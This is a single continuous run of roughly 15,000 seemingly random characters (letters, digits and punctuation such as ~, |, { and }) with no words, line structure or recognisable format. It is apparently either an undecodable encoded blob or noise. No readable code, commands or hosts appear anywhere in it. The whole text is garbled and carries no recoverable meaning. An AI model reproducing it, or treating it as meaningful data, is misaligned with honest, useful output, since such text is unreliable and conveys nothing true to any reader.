xnII|D5V+:6~WqCS}yh|wpsk&n6x-]uht^r7yEiqCh|wAUtku0TB@IAEsr|9YW5+RdhVrisUuxs/~]:@-&xQJRsxJ7/N-|/-O0xiq+(QpeKnnA1KW~DdqTwVKYr+:zrYuKV(uYV+~yqSB(+EpudqiuI{C%;}r(VFp;@0I_ChRI_WhRAp:u--d^NTBI~yihoo}~4rRB/Wkq6U]I_kkkLkC}yWp^4@6@LVCoeIU;Tq:6kShd6~VOVyS~zR-XE~oiU(i]rBsdnRDFyyiThEpWTEDku{}h|p6Ew~w}BiDT%IRX:FTTBJV7QpBhkLCIiO4U9pizkp:BzLzU-EOCXB&4D{It}N}s9f}t5Vo|X{J1SUqsV~Vn&nWR4@ASx%s|oy:Lrd~@WxETBKoW9rC2@r:kYz~~dFSpN_}Aq-/%OL-k-;2BtEJIRB|r:6Jpr6ISVzIxt+BIWykOBxtJphW+NdRu1LOBJ&f]NNohop5WRpoi-}eUkW1VWo%VW}OB&Xwxy~4FOt9xEt+zEXTA;zqyAQVyIJOEr+yk7fAz^04q6T&~0h9A^A~^0Xe]t(]ESoKy]U:_]K{6B/4:^QY(^1X6q_TV_Y-h7/xdi7:FFf}^AW}U@KQVApw:4Y+O~-(EWi5rn+BkW~edih1O5u|Ss5%+2xOrw]wJ]w^Lt;-kO(hk:|fS:usFwI1p:LdB+dqE9eA-pqBN;OA({Y]xEdqEkN_^-YR]VLzS|IT^r7NrCLOizLxxy1qiOUS~DR4BkWx7/CQND_]}Te&SE7rq~(Bti~LFzx9yV-qBztC(sk)]qi(rrEdo@w}T1uLC6UF59C@]-&2F1Bs2S+Y{Jw&oWX&y)q&rz:_1VwXQU)(J&F2:)Xf-2BWr)LsF1XI7|AY60NykEYo&nxS~5x7W}O]/D&~@nWK~wz|6irur|tn_DduS1NhY+&+ziyO}z(tTE~V;2:J~T|iQKS+~rh{rAxE}0r4eot|(5_92|]kVrxu5iShY~;KsS-BW-W:1xztY16y7^6uUn]OsnxwpVhkCSN-wT5%FV~LD6w}7V~xdCrNs:hI94k}59t%Ski}sUVUYAu@zO2)5whq{qqit@BifE7X&:+_I9/Wq%x{BXhWn)pt)1k@/4])Q/UAE2~U)1htRoeh9/p}T~;U:LFOx({VOVSDz50L]CARKoF:%_BrqQuR(KB0OJBnO&pTOA:izhKnOdO9r/V1hKy@6sTWxOiWd4kpIS&Dh@({9xpyhOEdi4K^0sDIY7;^q2Nyu^0}K:Dhi)Soh^SKEqirOUJws+Tip2fSr4(h@-yhh]5DR4NrusuIWn-2VI0{VTFC@R}h^CqDpiLhC~s-RK{61CLCswOhFsi:|_L5|sp:)@RWUs^z1^}t7KN544y)Q1^y|05]dVEt;2+4S{SA-2:]n1hrI%J|h|S0yi;BxS+^LE@D2qFIBJpx6^z~zq%/}4+7Ah_;hC:TFJtD^)Rsy9tOCWY@W]94onDFzdy%:pk:]4RAw~t;OrNX:reWLup^dIXrOBRpfVWudeXtSt]@B(+WEuepD/6/XrLru_RAf-_xryY+f_AYF%o_W0-iSkhE+SnkW2@9LfKLhiYOh~Qp2k&K-e{O~_1h|A-F/E-h49KFFF++UY(fhqQ1S-QX4BYWNAE(pE22yRWf;:h07Vk9e|k]F]RESp;5-h~{(2B+;_W9NVW6SBBqEhfi/~es^IIEp0-nYO|pz1Od5IYhe~DXNRIzFyt^C~Ls_IYLkI7UWW}o~D^oED+B(W+YSp_K4utu{VLLEpSOowqw62]6YW5he%rC5kVC(xrryDr/V|V/]~2yrwENK4k9WEwEUReN-pwwzCCSS4u;YCe_&D)+@Vsf5{w&97s0_t9-%Wu7BR6Wo4]kXu9&0FL:W5OY^%A9eiX9+Rx:@su6_ud-+f6UR-uoKo&6rBC)XWuVAAWVq4]z0K~hKh_9^h@^~roN(BT1Wq@9hu|w~9ozn{S6hU|e]}x6Fn0EA1xVsweuOoW&RBXOR02|n(x9z@7CUprwwu4yrprC;F~FIiw;Yix;:1VfWYhNB~wF9-tIk4R+U^5S5Sr9_w7fh{nuEqIf{y}JIo~h@huTkTuQLTz]qDO5OBzf0rS/01yR7-IyeVUBs&n]h6:7f//E;FD;U(X|-BLh|9}&LJKt_6ifLnAE%h;B(46IB6&(S@@5q({0@C1YVK_nhnyF+Tw(+X9iOCQ56dLF^|2O6LkOiYLpSe:F^-ITskKrhRnhF@E~6{0(~yeFDw(0)B@RXoL^-{{kDrATI~WQ@^Upr^WIz]E6RI06Jw5pAo6;dow4_wB%JWe:qpW{S]d(+Qyw]i}^XfW)eE_Wyhi6zIs|@r&fqUfDi(yNudr5u:DT9qqR_:BE6ykoB2_xLt+4:+)xz}R1p{SWy_ViOzX)hk(LW0VRxnwS@6s&p4;tpLx0AJ(hV2Cy:Weu-7r^O|25k27)6iyTt~e1rd6;xoO9Vz(;JID/0x0N5EX0y{f~-d4(EdNYk7Oz+W0OW-Vno}TEDi5U1;{nt5+s0_%QwOY|RThf+4wIJAWuw-6sXAnY@-BCER9(uhQUE-Jyd~%~Ko)I]BVhyRSQqSO0e7;^]NQY1L^5rTQEo0Rkf;_B+yx@q5LR6wFKwSsDiDkz9phf]eN_6w:_6i%sTIpukeBO4}twDAhi|p^stI-xdy]~L+Q}Q;YD]E+{e)f)rX7{0%0Az;O|DdN){_s%EhA)o_|AIU:f]-K{95Yz+z~214S{{d&h;@@:&TrCO49{_/JOrCO9~JE_L]1|/+6yTOVuuJn:oK2OExu&Oh-zNT7uN:}fT:_RB9]-B%91e%^h)u]:5&z5STQC/1u4dzuAwCWw@CQ~s(]5etn9QT0)Ut@:U-@h(/O@zFQQfi0K%@1x~dNp((di@LzQTDJ]q4u7f|]r;hQxiItd/kes|D)}sIK95^rRU{29^u5E&hKNd5VS)hKNrrutwwK/In]-qEUBwdfXR9OAK]V5AfLA5Xqf5}7(N6KTWT-|s~dXVdssVQo&wn&0Rw]A;|sY:}YXRi/2oi7xt%{qn;WqRIqDJ(ER6zWIBCt]iVB9nOWDOi|e|sN9niAhWC]eU~WAB/tOhBV^II9^~{UhR{WkhSEDh%E-]%W;DhC&B5)WO06w;d7x4IyCztOd|h2wI0U)iB9)Y1/@JQ(usWNu@NU+ARff]R(-D7UVh^W%Xh4x+)T(hq/;RO+|p2{Qrt]xIyO-OI-yzt]hrq^+pDUE&9E~~p^Ak6(IBx]rrE_xWuBWItzCrqztJKuS:iqihA;VzU+ELxEEUA9qNiDWy)2|Kuuh&dRBWe;Bd~+qinqkSfpW6VfVE|6(TW]OR~e]K9OR9&~:~(uedk:nx(u+0{2wrOL-5&W94{~{_CnQ7V&+|o~VuC4Q@oXyVWLhr}xL9(IyriBW9R|OJpUNVh;tST1}:RNF99q7C4^N{K+;92Cz;AKNOq&X&7OT6s^+@N7;]T:%&s1hTupJD~%EzrT0eF9xIyhWEoWBIz6/n^tyD+IXwh6RS0uzCKIAzkxiWrwU2KSUruqxu|5|AR_]DQ2DL02u}|BVeupK9Xo{YE/%t9p~/Y^%7&Xn1/7]xOQikk]E0Idp(rABkohJ+y%&Jw:C4Q%D;IeAe1Du+e/9rDqpAByB_ieux@++u-QLX:uu~UEzTf]-r6nIKr11JhSR2-O0(B+T6z5u5tzoWhky{-%;@YUV1~U1yUFh6|FqL1K^S@}@k+4URXUV+F:OzQIo~rhr}OWr-BIpOeWTR+xxEk66k4xix;NixtrWD+EB;k19DzWTrp6fkOJ+Jfk6zS+Q+CzDr(tx2ueeSI|A)ixuD:DoW(y6J6Je0O5F&i/xe{triisuezWUzL9%fxSE}WONkpI]qouny]x|F]w]z5Ty:p5Az4iS+k{LJ+EDhe:BSzFuki+0~1(~X2qqRf}SiVU(Uoh|Iezy]N6yLp_(KW0TxC~nhFTpxD6]RXt;Y((fudC0h}R]@NNsNA^WR(fVFrJ5N(LW%pFOI]%izCtoW~1Tyo0^@L;h_6LpsyKr|oo:I^WK6466WF;-q;]kUD-)DoKqAruhrA{_e~CS+XDp-TBOrCnU+~|U6;LA7(p6N~W46OSw0wDxyBpi]WSJExTWNEBh|Qk||rABASUux@u}x5]}Bpxp_I~u}/D~{-EpX2nw:o%BYz;]x^~L-q(O5}p1k2/5{2~wVYdOd-(9JSU(_0)y}eiy{Uk-/f+)X;V1Y1UUuEOtO]o;{CYh]ro:t(fDCR_(-FVD:CpKkdpOw:|V}5_OJiiTN;KKnuD^Whr{4FpBJAt|o:W6hK%@9|VV{(BArn~idkD~IzLB]e)]1I&KE+^w7-De:zK:JVsz52}q40d7eBBqoFWKwrQ1:hfDFKRwpd]kWN~1+fCT]kxLL:S/i9996V)fXRq(q^^VLskwfz4)n/r^nQsn}Q&r11{d(@7LT4u|&re~IrohSeuXOD4EYz(d|px%DC]+SYuNn2p+SRDT~STQDy%/Brnp9:xrEz2qNVn|O~D0yoW|&hxJerxr&DrJJEY(kdhKd}pz4IW9_0(B-~eQYO~pDwdAV4q]hUVxE+UiQB;y~Eu&4D6(+uroO_xE)D&1x--E(xYyE)huuFNWOXe;+_;^qxF;wuw&ynI24-DLz~q@x+LKfLyd)6~Ju&~5}0Iy+zKCWE/;XUwuprUTWfKYz%w2;uDQnJrwxUIJCWF)pIRE+67:;y~4209f~5(|JK(BwzAJz(JYhJxfqwoTi(E-WNexrWrW7SEuIDreDrLxrrrr9pxTrrruX/r2suWtu:eTz~TTVDK2QwO(0W{Vz0/0Axte~~NVTto]Rrk+_77D~&;_OB:F/-&2{Q/oQkI4f7Y|VFwA}IkEhz]rIEquSWJzI-~eo%;SuE5EiSLkuO/xuuxzuE~r0WFrK(wxup/krSLyCWWeKz4EUr/yID|_hyiCpp~zw{1y(ByRK-WkhO-4(@(D:IFR~y1tiyFICwdeQy|rh{s94-sN4/69R{/KBe^nSWxWnRwxre~JEto_)S/ww{wzL4Uk9C;uprhN2oSqyzDO(;9ExNz2E6ROLVtERS+yAxk6rp&&N|oL7+~iESX(KTO^w;6-DN]riIE{e+k6DO@9Q2py|SS4p//SxruN~rxR^(~;0-;+eOhI-6h^WfVhwxI-OhkrT6E2&rSoDYE|0+S/~LIW0iyriA%&uzxpIBE]6D{/Vxhf6OJ:VYJWF61-{Y/X5h6x+^D4R;4YB;EVULVOnO/74ro(Wp{%dTzwDwY/(ru|}@Kfr7&pU_D)y6O70~WR~hu^W9p7XszEi~sr0wx4r5+zAiOkdeXs{xwxRQ;Xtp|IoTdupr|(Ldftq7--xEKR0Vf9@6O+zzT~o~s2B+D9p&/LiIpNV{;^er+K;;yQ/r]KV2KORw|xiV^d5~S1{(+5ih(ES]&6EEr|xIw|9uzV&SNIUf)I2Rxi}0h6eWxw(zyELSD~tiI/o}5/7Iqqq(CSC+rNLBSKuOwSq9^-CER7+)U;%R{QpEof+pIDp{d1EVt6ikI~A-//tr^VrD(T9)I)EepFhFFxx}Ss+~BA^2qqAh^++yh}zA0h~xuI+(]k%sQyrNze@2~BAyqJxBx(o9ro-U;V5Cprhp_0y|]r&N0NEUWoX]Sp2fwqk97WLCQS+-I^NI2TA-5JwurxhEo{uB~xx)-UC]|uY;rE]sNQUUdzR6r}iE)TJtAVepyyYIDJ_xTDDup+7)eCX/rzWI/esrpu+W/)E;Sd%kBo{n2KQ6-|6iTwtwhzz(yhp-_t]t1|0ux@EdEU_|-qhrnrnS|VJNUq^X__Y6^k//~W-LW{fWV&K:&hUo^0-i99i:uV(+tdBhIpho/@A_ixwK~qK---o:Ix+Q9EEOf7;On/ryzJSOir:zs5yrO+rz:](]V&SEDCo/xCyBfBnBi{V^FL/DDqi_fh;A:70tp^p}@:eSA-iY~deC55o/Qpr@XXe-C^VFSsi6;EwYd(;y9+pprRO6y5^xe}fzILYLIYqrhBk1_xek;qEC(ItdKdzYFQFJ-&5&Wio;dyrUeWOkshIp4Et&k9|_fE-ru/4)IINn@]w1EOEz(K~}4e{^h2~KE|2(X^u0FJD+N&xJ:Ir;92NrTW{qqQUQ/qx)rW@zO5YJTp/-oLyJ(Qth]]i~p^A1/iT504wJ5N1C0(1N7AeQ4|T2U|wwNy7DyfOR5SX@di4Sx^+y;us7%WExXWK76t9QAN(C5dL)I{(Ko-_/@I@)C7qsEI5&JRX)1{y(XeRIkUEfkW6Non{&%CN_tJ/1KED/uxWVkOUru(ECIrp9(-rVfkED2~SExiNorhS9qxBREO]ph|yBn%Sr6uUn1~z~LO)k;{(p5-(qzFypTr5+rpp-:EQB2zNV+SF]wYu9DiKFpQ+OCx-UV+kWBxJR]XuhoKEIydrkXqt6}-RCNA@Iuh/~_orW;IE}_WfCE&SDSuWsqp06QVh]@ukyx-nqF7YBoT+zYfwdT2V}%(WTC9NAV6zUD/{II&_CWkQ|r+4@huE}{NEJ+Fe-w4X@5u]KzpQsOE+o@{uEQd_:Wx;TqEJ4rdBQs0y{h+^r:iqiqE-/ruyhEL-W|drrLEh5teDp4r5;BRIwz_x](twkp^u0hk:SCphk]Lre&^yVVyILkdC6Ex1W{J2h)p{0|+&;0:uBp9u/ppr^-_-Wt-;r|_;LUe2x}zDdyWr-u%kEULKVUNk559;()6+i%~~w447kf{W42qIKROs-~S6(9YyQ~6tz|p}A9|OV6IppS0rx91V}R(TL|o7OJuOVUU+W{LIKh|zr|;y0p7TU-uz+{B-p|Iy:|Op_]~0Fs_SQ}-6%hxNWr7LSWB:w_z/{~YWA-UEk}5rDR9K|Io~x;o~f/2kWU+SVrxOfJRxeFzWq]oDuS:]xy]hsN^}+{~DhyDrrE&;xBt|F]O}Czz}%QJJp_E]fOXOA;h+CFCNS::/SV-hun_XVF(tAWrR)}N06xhE/e^IeC~]z2~qdewr7W4hqSyJeku-BWr:Tp9u5OEo(xECRniOSp_wx|JIiCCh+D]6B6r)+U5EAryhhU+nR]@q;Epr]^k-uk|e:w|{Eq:x7QRETs;yT7oY+w4^NruyuiOFJ@p4kQer-y+pxww09^yA~ppyKYkW1O9VN9]/hBL1KWCR]r~^C-iYthLFBF(y^k)N1T]^{;y5Ko^XY{KW&/p6E;OUEXQukw%/exkziC+4%0oID(dAe%FrrWe_xu(f)+I22(EyETJkA_;o]OYXd&h7y(OE}y@UpuA:rRwAnxIx7o1y7^r-EW6EB7UrqudS0}rtOpDBuTkAk4|X;5r7h]U{C)R49SSLJVt(69|zVVA}7S^q1^p^p/QJBA^sdzUhCWDQqLqA%^QfV6-dL@_i]xIF5&^TYqQ{J-4XW~{+;VnrxTDVx6TI|2+I7%hpYx&:p74qRkS/;-6VE9UYuK4WyoW_4O|-Nxx2d}St{5T9YiB{2I&V4RxzREorV6Tere&_u]@nsDIx-T5(_EBr+i@trWF~WU|V_OXU)JSpp{tpBz/1ni:T];Q@f2KU@y--x{OrsrNBhTW^RTE(@JkfqADEuN:{T6xn4NiS9h;]Q^DCBEz)qwi^XBL5z&9ffw%kL~9N9C+y9r-+J{x|s)}YLYhRrxr/)|&2-C4st_:CQrRSIe(2X;YT7JU/n:W|Ldrd]Wed(V/}px0UfoIi0i-zqdBB}upCE]]i6{Oi]Doh;qKI~VUDEyOU)6~kiURCuS&-Dfkx-RN{@JNWJsLQ7OW&qw_uS9(pkD]U]q^:4Ipz&OEYq6Q_eACY^}{RIpSk%QO4-rxWsUD2_%fxtE2(D;_Fw7n{khI]pN0:SxF67+)SE(DxhTT0W6kOrk7o@pOx)ndTe5-e{sdfNhwF:nN5VQB@nLR}(Ju@~B7BJA90e|LJi9X2rSIpF)VT)ONBS{TTqk|-iw10R^whQ6RCsBkuIQu_ifIe9E]LQ6Vwk^dwD})2zn0%J%uk0VoyR6xxKq-qiIpF(|ornAI|Ir{:q4TpX+%75z]4dpw/s}LEY&upS1Vi{yh(krDk_f^]NuTd:h]Ry-zt/@KoB+Y:YRx(K2]/W^ow(Qe(R{2;i-s@|7T-z+SR+-qIE^](JksNLi9LFDueCFrE1IJYrodoD%I2x+V^}6ETpBkYuwO)sqkFNwT/F^{^znqoqq2EysDTt+LD{QFwTKRr/7BDTyEpEdWr%}EpS|hp+|E~C/|6I-/Sr]Jurdnky@K_I;BeU4ei(Ek@rEo/+kL&Yxzxh&w(rW+~r+~{(2fQA9/zN0Wp]Q~)rB;yyWA%(~iUu&&Bu@1u-xdwri7)I2C/I9Uirxtf]Y^qy:h5-xWdBR2hN|xAx]2{W+9KU5Uuu{%frx49WuI/rKEi+/zi~yJwufx^pyqnfEOTU)EEu/;CNEyNWd_4+(XI+]psESu2hn~+u5z4ru}{I4Cf(1qt(d;sWSszA;osB;-1BS|5+ku]E)rSE%zA6+q6h&9dE~CyN{]@IifY-D}|(nVdrxz6xE60W7i~hWCUN_i7]WQxW0Ufrr-@uF%oN~Y-U_7]~U]Ay7DOrx/oopWxQDrF{sx/O@76d@yRoVpi5ArXp~r4:|r;6&(z7ChLuDwQ96(h)--TrxW5RAw@;R&r6O~N/BW:/@e7KIeESS(fThpkeOr6;Dxpsstto}r;;-hX/IrO5-w^}q)w1s(@1S(%n46IWnSrT~9e1xE~9kyxN~E/409&R}ur|pyWy]EQLk92F4+XN6usNC)p]r7]KxI&TwU/5|rr;]]iCD9nYIrqwofJTA)st9rL_r-:qSUToC-h:urp^r;Strw+/D]7s9(54Ser5ok]1}I14A-I6iz0eik+Uswx0TwB5qe]/E~y|Erx7TwnRprDUDiSC+Yw&Cz^tEzBWDr:fs~_+i)e/Kix16OO6Bi+u_%UUz(rx^-SYp(0QXErt@F|Q1{6VE0qh40@}JDBqKf+Ey{}uX-p~y+Dh:B]h^f6Q(09ip:9_+{wfIVwk^EpOXWrDJ(x9Ix9o2pkCSuTO4qI%EB|;IOE]]DrR6%uBQop^YhD{KWT|YqE4]+uf@]T}7~I}:YW7)O]|tEndNo-4sTWoREDrsOr5%}C;-A4eeh&(J-J41VrI(KEU|fp1FEo+FU~X2u+7(@U@k0xdy0u]oJ&L6E&A(SkfXNS]CA^f^owz)Ip-BuB2R}iAJ(puQ~JoFE&Jw0A%~KIY9i~~qSw/4-Uz;-pu|dwO-]pqY}]2qh0t9TxO}zi|/@}f6)+]TuC(TILA]LQW:}CBED7B5W1(wUEhfX&;eR@;r&TBES0Ez~NN|tC-S77]AukrwL^rp/}uD2LYyT2~sk4OwN0(ECKp%F%];1U~VRfdVsU^SqYhuQTyo{)+&&s-]7WyoT^(^)2rR]/y_CXq^9}]{-yUefoy2NWE77kzYK^]{%e+7%4y|E%pWX(pO%w-tD5pxONSTxBrw29uze4Shh{pro7~wyVBE4tr4)%6NDRI5eFI1~d;OeDSzs5p1IdS5/CrU&iBU_JS{W%f|&o~x)xu)LKuA45yC+R+K_nx)VAu4_(];BBdxK/Nkx^rI+:6SLXJK+LuuoW^Iw~rfOY67/s2k-94qSr/qNsow;](2yf)s&XNxEhEwU4kueo~xheCEfxkh9O5ItJL]IqA~iJKwd]@0pw{IVhupz))Uz^NJ~eORy(]4ISx]BS;0I5&]IKAJYiN&|w0nyd6D:&eo-ne:AEVrpt4C]Kq@h66SwqC-tkzhpz:RWR0:(@)rp~_o+yh@e50~:0-K:Rd)phWDBWAB9D-EUDKw2OO|ViiuuDWwu%/^tJ4whBN~9q52:QI@tD]rfX^6N7^4feA}^]pDi~@nLKupzJfr]d9SB~{wxfxO)o4@rqVOSKJBy12IrC)niI^Dxq7]]6_wBXU:WJudx5LrdQ_oWh)9Ydyq]C(|k]in5/%%Ihq)SK^r0Is;:EyVhDrTOrr_pW&dJWBFnB5+SDsUIrxdIAokp|nSuUx{r&ispdI&Y1hxu4Oi0r_)BD-OO~;]zA/RD~4LN^-YO|rqy]CoodT6Yw2-RCA{}rV9o}xyzVunp6UK;ihONn^sVhViIS;WN2o/pzr+{rt(_^6^L4WLOnR2rVLFLWFwrW-VYqz:Ep^QiznSO-)Six|;_uYQQdKu0~5tD0RELr0sBn:XR5Dq;prdSrr@{WKFdV(~-w4:Q1X-W-~V^V5hD]UIJS)pDS-u6IItOIxWV1%XA0/pdI-yqJ7}O55KW02|UCudLtp6n6{ox++9:9XzV^1T02~zId&/SIN~%q;w:qLx&puF2SBRW%iU6]d2+}^]09hzzOfx;wIt~0B-0-Wr+F-y]Y:{OoBd4dWe](Yy~iy-WQY{q/tx&1~toIpD-/FES|]5/%J6~pruzVrwJ9EJ4S+hEJpeUi]6:|UyJEx/1&~KsKWF1d;:~1u;u0k/QXX]V7+0r(uNiYu2TQODE];i6;zo{fW]-TYF1t-ixkB|wFyiD}OxYEIizJu2IepfItp(9%_oi1EixO^KF7(2;q_i|f]QC2uO;k^0~2FOF(FDWiy4NViX&4BN%I-u-yCx^ou6+&;XR+i9YN(5JFRNyYx{9T-V}^uEzwWS|Xi)iFB{I/uwEJ(5y(rL/}KurC(prU{yw]TSkXhDWOWRzT2iw)-h6)O~_]d^Ez)&uuItR^Qq6@p(r]i2~}-TERNDfAf24)V9A4;u-E)IUT9I)Xd6X0:h]z)iiS0hED2k62T}r|&pr/~y4D_Ir&}q]xwhyxVrr4&D44VIrBpLJ~9C9Up~tC-rr6uIr/(yrx;IYs4Bxo5U^kxKJXxny;Dxx7~^;@XRyUfrrn]p;pB9S4LJ^5yD~]iI9BETxC/n;2:d;6Uiw4I|kNSOdQ^rh@/5z6ffO^7uCL]}w95pz0n0N+2yi0BAyTW4r|YIrpF&x1:SkL&B0}{Ar;fEAOE1JkfE&FpJ4d/sfz}EEpu|z]-D]7/)0-;nihtiYpVAq&FVyuep7rrhpysOsy0^0zRN-(-9OEnL7(npLFrr9frYDN(6(re4&y/02r]JO~TrLNfi_pxk&({/BreC%&|1tw7XrIze1Iy/oN6Usf^U)|nQANYuQfrhyd@7KDU_&-:z05;C{wzSQwE7Wo4E_uAs@qOsf]z6DEAqL|J1-Vz_DTy/;(DF+FeS%^y/(4i{~x_:OS:s2tRxOOr2d5UueEdQEn_KQpSC(ry~EWptxrSO|yT7nOR2IU)AK-Q:NtCFry0/oyA(wA7^expwLI9JtzB)EN{rIrx)o^4(hF7%:1eYWdwq4N%|UykrF(0RKQY]&Iy_y](iWy//^isUTqO]^esU95r%2)0r@;&;uysrxVEu~7rrSi@4(R-B+2u~{/Drzr16e%wUQ^Dut_16uArrz]oreDrx%hL9(A0]ypFWxX)r6oq7:E]zO-iFq@r1AVEKOk^]ITrTXEV_Df(rJ1rxz5Dz5ON6Q1JxLEqyDC^B4EIURsrzzxBVk/WhVAXyXK^9B(^XWB+y%;r+EwxC:hw(FFr~e/IdDR4]y(rFu)E)FCkxS:h4dpVS)N&Y(Y&V%qe-QADw|x(s6+1OpJe~VsWrsCWI9:wIq^1J;+wJ71sJrV0w@/EisL9UC/0wuxrux@|-t%owrDErJ@L]Ust6zd16k)wrk7rwNEoE/Ro;ryoVLDfIKU);0e/Lr1(%ur/roCAprnfwzun;1xL;u|4D1u)pr%-D9&VNz/}AtTE+OxNpYQK{fpEiw];or6wyrO(@Jo2@y&FhBC2L]B^n;J1&xU5IV6p^xSy0xCJERehzwEyDkU]RTot~7}qOwfC~suu9n5%nWS5AAx9d0K@T]D-TORrI6tWp|x0VR)SxkT-iE;r]pqExX@CU:6E-{OI_~s0Bt:zYKJ-;ruV%rx/_oC1pr|dprr:Dr&{|rWs;oCC/@|fDrrC;0udIoS+IrW{Q1E9/@wAD}6WDpLX;1WJYJ6UIr4%poStrrRK_r2;+u|heQtd;{DJRru_r@B_/Q7{/{;RS/%REBeUq9%0C:;}z(&F&pwhoOR~%0EO-~]wKw&(q~k/]kyqWd1XIKu%^Ln:YT6O6Qp{Fu~7N(xxxfo}E-N@C&NyLoJX%{t)~ErOK]UDOihpXJSD9s0yAnoRwoO0QBF/p;Xk:yn~]SwVVF5K1LUUN{572)AUC~I|L))pCe4{9Srke97Ux2QqE&%Rk5DW@4XWF9%ek7/4k9%Xzt%L@XXF]0eX}teAus/W-Xpkw)IyYorNhX/BUrrt%/y%;t7051_p@t%495/RII;yUyWt0|e~x&Dr{yr~S7/U^9/BeWeiz752tSY;ruII9oY]2Eh0xX}9pWu:]wOsk1@fWJdC/@N{:(_JiWo2AK/Yz09K~A0zCpAu/xxJ:{uXEKp-1ur9u_u9OEr-kf_1L:kWI7@+d-hOUki|hk9oo1r)oKhr77TU%zhSKesf%fSWntC0A]~yU{Ip+WiuI)9o0yepxKY4D~pUdN:S(:~ud)+uX)rxIoU-u:kRF)Cd-)d9hLzN/)zXhXL9wR(7+T{se0feA}Q2)sYE;O90LKx0YXh{zQrF{%_/h9Fi5QKNkCI&/sOk1AQw9ro(eE/oO{yewp21Q+21CfnkCwoB(:-|oo|E6wne{(WxIK]xhh&0wNI:SNQWVShQ+:x~hW_tWwT+B6W6r-DtOrISk+zrDyxu]qK-+W:|n/D9}hUYO+KiT6WOr4-Q(){rEihIChWEA&urp0uuODxrBJqpFrpd_0U0VSq+A-5IC~FO7FEORphNwAxQ|CXwE^xu+Sfo7yetxoBFOB]ONWVR{%wNtt+0K2AODo6AorWO~Tsor_y9FRD}Ok}z1Fq9NA_RX4Kpr(+E1-^/7XoE9]%n;U(U4xyXRkkS~_B224KE/u4f~J(7O05Qfh@1u~o}nQrOpq1pX/EeRe/oJ+/qw_0qD1B}d}z-(4S204S(dqQCI;|{I~WII6pO~i6hhhx;Er5xWWnp---O7ihr6urSSrzyJyTWoxDowO^+hCIIiWx;u:d6Kh-JUU+uCprp6_;;;Ee{6D;WNux+pTRuy9qkESrSzSBL~BpUWu-UN-N^SqyS-O0ziE~o~J)k1+62]yInpLEii;o5{xoW-)2xhw)uO7WLIDO6JOK}XW6xp^fVSpI-r)+xUhhq2d6F9^%9D4]eee7^SWp;+Lzyx_p7D:T%KYR--K|so5JX_unBL-9~~%eJ~At6]r+p9XSS9fdp1E~WqNwLY_kee;~/0(%^)7^5OKI(u6|rr+RNyExW(+nhr-pIS++66Cp6Lo+w]yyJr-BIiOnOzCCwB0LuEzq6pU(BAT0:uDRV^6:BIIq1h6oO+;6^Nx5KduzBDD&OU+ro4-4h]tT(Udkk9xBz)D]}IzeSkuhC/~+]ShR0:k{uU]VnIr~ff1uh@49dJ%rD;-4fDt~5BVzy|rNhV-o76eC2_@;;eD|kW0EW]7VnS%SOYFtL7t+h;+pLLK_66q5QJ@INBY|wXX;2W00YpuVJp;fxBFY;B;h]{V;uq^erUiYdt/X;;+-rzLy6YhDndq|T-de0+C6f{xJ_2An_p]~oA~Jrp6p:e%pE5N|+0^0VOTqxwwxJx9wE:U//od}^nVO6RRphI{xTV~&|By~6Kf+IE5T5FoxLD(eoNh)xRTk4qSSO_6B4+R/pFy:@0e5wuot/Kye;)|qOn7]}F5JSk^|77J;zkw@K5e|AJ_WEkfnxuw}1oek&xhKy]//~~TkYu7eurO_ToY}JK/&6D6rxiJEf}__T&DD]ISO^;tJ42/xyOUJ^7}{hJCpT:o|{~IexWU65_zB/2oDp6pOSrdX}hxJ_x{pyO%;I2|VrxB9nIW|}BKr5V6FE+B^rkt@u])qEnAq~YozRX(r-(hT;(Fpn9]67uW|IFIyE;pSE_~46;rd^p0qhdfxyS+VSi996&qeJqI0F-WhVB(uDLu6EDu9DrrxyoVuDDpd;QKx6+hrhrq}5w^^USO0KF-I-026ER(xhrr(e4oh7u^r1-(k~%KkEY~O4&E-WoCsON0fS)odx:%XRprIfDp&fKf5%^6ByQW56U/(i|Cn1NJw2}_e%WxrtrE@BOO4UuE{QEyCrEW~xqxVE5CSU{yt~RS;Q~e4]urE)p6iS-xW]hxo(Ik2xrxE^pu]XpSuo(^rWWL_pEx7uxrqpIOh%DWr@n&Wywoerq&drpz:BRDr^W@dWVE-+(-4^EKq5u;LipxRI(T]9SYLEz~-~^iF(SCx:OuEo);6oi%+Jy+6rIp|YNWufRSE;NkCd_~dhO~|/orwV_;z7f@do@)LJNR:zhRf~Dr4))x;NuEi:{in5Cr~fu4S)-+oW/WdYh^OR;}puxStxFnR4FIfIu5L(~/|De7~Rq4/OTIrrwNkrxBUuSEnpwCJ-u-rh9K]{~hex2SV)ie&e0d(5/T^(|2xru+Tt+6~u@UdL^9ku&WIhrr})r]whpWBNfLkr-~SikNdRhwqhhr|xJWyRX/zO-Lip]_Di|k9|h-~kXyu(nk&rz+Y@rwO]nur:AuWNe&WWD5VurKzCpI6JR1OVp6WEN/QB9xW|p2C9WhA%^n|J0~IBLJAErNq|wwVAD-@yi0}@(5pE;sfp_OdB}5((Vd:JrKVN:nk6Ur:ikC0pNt|O^hVIrOw9)~O}z;DLnDpUDBuwST7~~Wwr_wqU|~X|StTIL~I+is1iyiS9eu{d}tph_{NWw;eW)x0rYd0_V9-wI5u/IkrWAeX^E|nwF+pfKp:}^A-B+hWrIzQxwrIOs/}B_-kEyfdFzkXWkOphO{]q{oreh7qroE9t5]-KOIDSUoi+&u;y~okzhx@kIW@UY(Rtoyq(24;V+i7DADsuDoVyOB-p%REr}WfhyVCd~t9wWrIK)0;(@d6()ppn0N)zhsV^u9;ie1BJShpz7e2J:U;f-~rVVpSyu5FUd%X&yFO/To/f@Vn{s/Oy1Wup)]-J(LoE%Tu)zJIniC:W9r2C2d(Jf2{DVDuy~_xrw0o}CQk6VUe:htk-tOkSi%OfzzA|WqEqNpSsx~FI+uWxAYquzkqdrph;LrE~0p0OEFzWL;;rTzhpWJ:7nS;rn6Eq)JAxEFRppC9-~6UX_(FR6Ihe6]X%S0kkEpVLNefTXiBr^2+(-IY({N{z%Iyr]u~Xr6@^0|k]{p{U@Iyr|f};R}}6R6JT}NhB@yyAXdz;pIX)@FQyuO+hir(5}IWpQQNDO9DC]4u}nzE6B%}O@UK/f@dFBFE(I:2tL:L1Bo01ki5wrY&%296yAUy/0WnithWy1YY)u~+o4V/:RiSu]rzANkqrp2{DpA0oDdpyW7~yhBECBe1rV7:y6dVD+Yr}hTeI_^i0w|o(AtxfKIY]D7OhV4+5x5TCE&~F~5}Ko@Le7^9BCFuSzfxs^&w{pupSfEQpfrXL):Sptu-6-ph(X:QqOK5Oi:C@1UXw_-5e1p|(_F_}^(uX/sk}